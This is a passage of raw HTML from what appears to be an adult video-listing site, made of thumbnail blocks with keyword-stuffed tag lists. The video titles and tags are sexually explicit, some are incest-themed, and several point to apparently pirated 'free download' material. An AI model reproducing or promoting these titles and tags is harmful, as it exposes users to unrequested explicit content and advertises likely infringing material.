class="rating-bar"><div class="rating-bar-meter" style="width:60%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>60%</span></div> 		<header class="entry-header"> 			<span>Mayajaal 2023 Kangan Originals Hindi Sex Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/11/Manchala.Aashiq-2.webp" class="loop-video thumb-block video-preview-item full-width post-25963 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bhabhi tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-manchala-aashiq-2023-moovi-hindi-porn-web-series tag-manchala-aashiq-2024-moovi tag-manchala-aashiq-2024-moovi-episode-1 tag-manchala-aashiq-2024-moovi-episode-2 tag-manchala-aashiq-2024-moovi-hindi-hot-web-series tag-manchala-aashiq-2024-moovi-originals tag-manchala-aashiq-2024-moovi-porn-web-series tag-manchala-aashiq-2024-moovi-sex-web-series tag-manchala-aashiq-2024-moovi-xxx-video tag-moovi tag-moovi-adult-web-series tag-moovi-app tag-moovi-hot-web-series tag-moovi-originals tag-moovi-originals-hot-web-series tag-moovi-originals-porn-web-series tag-moovi-originals-sex-web-series tag-moovi-originals-web-series tag-moovi-originals-xxx-web-series tag-moovi-porn-video tag-moovi-xxx-video tag-moovi-xxx-web-series tag-new-2024-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="25963"> 	<a href="https://wowuncut.com/manchala-aashiq-2024-moovi-hindi-sex-web-series-episode-2" title="Manchala Aashiq 2024 Moovi Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/11/Manchala.Aashiq-2.webp" alt="Manchala Aashiq 2024 Moovi Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Manchala Aashiq 2024 Moovi Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Chicken-Curry-2021-Part-1-Kooku-Originals-Hot-Web-Series-Ep1-1.jpg" class="loop-video thumb-block video-preview-item full-width post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-chicken-curry tag-chicken-curry-hot-web-series tag-chicken-curry-kooku tag-chicken-curry-kooku-web-series tag-chicken-curry-kooku-webseries tag-chicken-curry-part-1 tag-chicken-curry-webseries-kooku tag-hindi-web-series tag-kooku tag-kooku-chicken-curry tag-kooku-chicken-curry-hot-video tag-kooku-chicken-curry-part-1 tag-kooku-chicken-curry-porn-video tag-kooku-chicken-curry-web-series tag-kooku-originals tag-kooku-web-series" data-post-id="573"> 	<a href="https://wowuncut.com/chicken-curry-2021-part-1-kooku-originals-hot-web-series-ep1" title="Chicken Curry 2021 Part 1 Kooku Originals Hot Web Series Ep1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Chicken-Curry-2021-Part-1-Kooku-Originals-Hot-Web-Series-Ep1-1.jpg" alt="Chicken Curry 2021 Part 1 Kooku Originals Hot Web Series Ep1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 98K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Chicken Curry 2021 Part 1 Kooku Originals Hot Web Series Ep1</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/09/Numbari-6.jpg" class="loop-video thumb-block video-preview-item full-width post-24766 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2024-porn-web-series tag-numbari tag-numbari-2024-ullu tag-numbari-2024-ullu-originals tag-numbari-2024-ullu-porn-web-series tag-numbari-part-1-ullu-originals tag-numbari-part-2-ullu-originals tag-numbari-ullu-hindi-porn-web-series tag-numbari-ullu-hindi-web-series tag-numbari-ullu-hot-web-series tag-numbari-ullu-originals tag-numbari-ullu-originals-episode-1 tag-numbari-ullu-originals-episode-2 tag-numbari-ullu-originals-episode-3 tag-numbari-ullu-originals-episode-4 tag-numbari-ullu-originals-episode-5 tag-numbari-ullu-originals-episode-6 tag-numbari-ullu-porn-video tag-numbari-ullu-porn-web-series tag-numbari-ullu-sex-web-series tag-numbari-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2024-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2024 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2024 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="24766"> 	<a href="https://wowuncut.com/numbari-2024-ullu-originals-hindi-sex-web-series-episode-6" title="Numbari 2024 Ullu Originals Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/09/Numbari-6.jpg" alt="Numbari 2024 Ullu Originals Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Numbari 2024 Ullu Originals Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/ullu-originals-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" class="loop-video thumb-block video-preview-item full-width post-33529 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-step-sis-caught-lying-naked-hindi-porn-video tag-step-sis-caught-lying-naked-niksindian tag-step-sis-caught-lying-naked-niksindian-full-video tag-step-sis-caught-lying-naked-niksindian-porn tag-step-sis-caught-lying-naked-niksindian-video tag-step-sis-caught-lying-naked-niksindian-video-download tag-step-sis-caught-lying-naked-niksindian-xxx tag-step-sis-caught-lying-naked-step-sis-caught-lying-naked-2026 tag-step-sis-caught-lying-naked-xxx-video tag-stepsis-caught-lying-naked-and-fucked-hard tag-stepsis-caught-lying-naked-and-fucked-hard-full-video tag-stepsis-caught-lying-naked-and-fucked-hard-niksindian tag-xxx-niksindian" data-post-id="33529"> 	<a href="https://wowuncut.com/step-sis-caught-lying-naked-2026-niksindian-sex-video" title="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/StepSis-caught-lying-Naked-and-Fucked-Hard.webp" alt="Step Sis Caught Lying Naked 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sis Caught Lying Naked 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" class="loop-video thumb-block video-preview-item full-width post-33526 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-room-sex tag-vaishnavi-room-sex-hindi-porn-video tag-vaishnavi-room-sex-hindi-uncut-porn-video tag-vaishnavi-room-sex-hindi-uncut-xxx-video tag-vaishnavi-room-sex-porn-film tag-vaishnavi-room-sex-porn-video tag-vaishnavi-room-sex-sex-film tag-vaishnavi-room-sex-sex-video tag-vaishnavi-room-sex-short-film tag-vaishnavi-room-sex-video tag-vaishnavi-room-sex-xxx tag-vaishnavi-room-sex-xxx-film tag-vaishnavi-room-sex-xxx-video" data-post-id="33526"> 	<a href="https://wowuncut.com/vaishnavi-room-sex-2026-hindi-uncut-sex-video" title="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" alt="Vaishnavi Room Sex 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Room Sex 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" class="loop-video thumb-block video-preview-item full-width post-33523 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-next-door-2026-websex tag-next-door-2026-websex-adult-short-film tag-next-door-2026-websex-hindi-xxx-film tag-next-door-2026-websex-originals tag-next-door-2026-websex-porn-video tag-next-door-2026-websex-sex-video tag-next-door-2026-websex-short-film tag-next-door-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33523"> 	<a href="https://wowuncut.com/next-door-2026-websex-hindi-uncut-sex-video" title="Next Door 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/next-door.webp" alt="Next Door 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Next Door 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" class="loop-video thumb-block video-preview-item full-width post-33634 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-web-series category-malayalam-porn-film tag-2026-malayalam-hot-short-porn-movies tag-2026-malayalam-porn-web-series tag-2026-malayalam-sex-video tag-2026-malayalam-sex-web-series tag-2026-malayalam-uncut-hot-web-series tag-2026-malayalam-xxx-web-series tag-malayalam-desi-sex-video tag-malayalam-hot-movies tag-malayalam-hot-sex-video tag-malayalam-hot-short-film tag-malayalam-hot-shot-porn-movies-2026 tag-malayalam-hot-web-series tag-malayalam-hot-web-series-2026 tag-malayalam-hot-x-xxx-video tag-malayalam-hot-xxx tag-malayalam-porn-movie tag-malayalam-porn-movies tag-malayalam-porn-web-series tag-malayalam-sex-film tag-malayalam-sex-video tag-malayalam-sex-web-series tag-malayalam-short-film tag-malayalam-uncut-porn tag-malayalam-uncut-porn-video tag-malayalam-uncut-sex tag-malayalam-uncut-xxx tag-malayalam-web-series tag-malayalam-xxx-video tag-new-2026-porn-web-series tag-night-drive tag-night-drive-2026-sigma-series tag-night-drive-2026-sigma-series-malayalam-xxx tag-night-drive-2026-sigma-series-porn-video tag-night-drive-2026-sigma-series-sex-video tag-night-drive-2026-sigma-series-xxx-video tag-night-drive-porn-web-series tag-night-drive-sigma-series-porn-web-series tag-night-drive-sigma-series-sex-web-series tag-night-drive-sigma-series-xxx-web-series tag-sigma-series tag-sigma-series-hot-short-film tag-sigma-series-hot-video tag-sigma-series-malayalam-hot-web-series tag-sigma-series-malayalam-xxx-film tag-sigma-series-malayalam-xxx-video tag-sigma-series-porn-web-series tag-sigma-series-web-series tag-sigma-series-xxx-video tag-sigma-series-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33634"> 	<a href="https://wowuncut.com/night-drive-2026-sigma-series-malayalam-hot-sex-video" title="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" alt="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Night Drive 2026 Sigma Series Malayalam Hot Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" class="loop-video thumb-block video-preview-item full-width post-33631 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-babe tag-vaishnavi-bikini-babe-hindi-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-xxx-video tag-vaishnavi-bikini-babe-porn-film tag-vaishnavi-bikini-babe-porn-video tag-vaishnavi-bikini-babe-sex-film tag-vaishnavi-bikini-babe-sex-video tag-vaishnavi-bikini-babe-short-film tag-vaishnavi-bikini-babe-video tag-vaishnavi-bikini-babe-xxx tag-vaishnavi-bikini-babe-xxx-film tag-vaishnavi-bikini-babe-xxx-video" data-post-id="33631"> 	<a href="https://wowuncut.com/vaishnavi-bikini-babe-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" alt="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" class="loop-video thumb-block video-preview-item full-width post-33628 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-beautiful-chubby-girl tag-beautiful-chubby-girl-hindi-porn-video tag-beautiful-chubby-girl-hindi-uncut-porn-video tag-beautiful-chubby-girl-hindi-uncut-xxx-video tag-beautiful-chubby-girl-porn-film tag-beautiful-chubby-girl-porn-video tag-beautiful-chubby-girl-sex-film tag-beautiful-chubby-girl-sex-video tag-beautiful-chubby-girl-short-film tag-beautiful-chubby-girl-video tag-beautiful-chubby-girl-xxx tag-beautiful-chubby-girl-xxx-film tag-beautiful-chubby-girl-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33628"> 	<a href="https://wowuncut.com/beautiful-chubby-girl-2026-hindi-uncut-sex-video" title="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" alt="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Chubby Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/08/ChuuLeZaraEp6.webp" class="loop-video thumb-block video-preview-item full-width post-31417 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-chhu-le-zara tag-chhu-le-zara-2025-ullu tag-chhu-le-zara-2025-ullu-originals tag-chhu-le-zara-2025-ullu-porn-web-series tag-chhu-le-zara-part-1-ullu-originals tag-chhu-le-zara-part-2-ullu-originals tag-chhu-le-zara-ullu-hindi-porn-web-series tag-chhu-le-zara-ullu-hindi-web-series tag-chhu-le-zara-ullu-hot-web-series tag-chhu-le-zara-ullu-originals tag-chhu-le-zara-ullu-originals-episode-1 tag-chhu-le-zara-ullu-originals-episode-2 tag-chhu-le-zara-ullu-originals-episode-3 tag-chhu-le-zara-ullu-originals-episode-4 tag-chhu-le-zara-ullu-originals-episode-5 tag-chhu-le-zara-ullu-originals-episode-6 tag-chhu-le-zara-ullu-originals-episode-7 tag-chhu-le-zara-ullu-porn-video tag-chhu-le-zara-ullu-porn-web-series tag-chhu-le-zara-ullu-sex-web-series tag-chhu-le-zara-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="31417"> 	<a href="https://wowuncut.com/chhu-le-zara-2025-ullu-hindi-sex-web-series-episode-6" title="Chhu Le Zara 2025 Ullu Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/08/ChuuLeZaraEp6.webp" alt="Chhu Le Zara 2025 Ullu Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Chhu Le Zara 2025 Ullu Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/aakhri-iccha-3.jpg" class="loop-video thumb-block video-preview-item full-width post-16908 post type-post status-publish format-standard has-post-thumbnail hentry 